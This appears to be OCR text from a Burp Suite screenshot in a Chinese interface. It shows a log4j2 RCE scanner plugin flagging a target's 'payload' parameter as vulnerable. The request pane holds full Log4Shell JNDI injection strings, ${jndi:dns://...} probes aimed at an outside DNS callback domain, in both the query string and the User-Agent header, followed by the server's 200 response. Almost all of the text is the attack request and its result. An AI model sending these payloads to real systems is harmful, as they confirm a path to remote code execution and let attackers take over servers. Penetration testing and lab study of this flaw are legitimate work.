 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options log4j2 RCE Fastjson scan
# 方法 URL 状态 Issue
0 GET http://123.58.224.8:26148/hello?payload=111 200 log4j2 rce param 0 is vulned
1 GET http://123.58.224.8:26148/hello?payload=111 0 log4j2 rce param 0 is vulned
2 GET http://123.58.224.8:26148/hello?payload=111 0 log4j2 rce param 0 is vulned
3 GET http://123.58.224.8:26148/hello?payload=111 0 log4j2 rce param 0 is vulned
Request
Pretty 原始 \n Actions
1 GET /hello?payload=
%24%7bjndi:dns://0.get.123.58.224.8.26148.h.JNP.1.0.58e6e796.dn
s.1433.eu.org/%20test%7d HTTP/1.1
2 Host: 123.58.224.8:26148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101
Firefox/102.0%24{jndi:dns://1.get.123.58.224.8.26148.h.JNP.1.0.
58e6e796.dns.1433.eu.org/%20test}
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For:
Response Config
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 21 Jul 2022 02:05:18 GMT
5 Connection: close
6
7 ok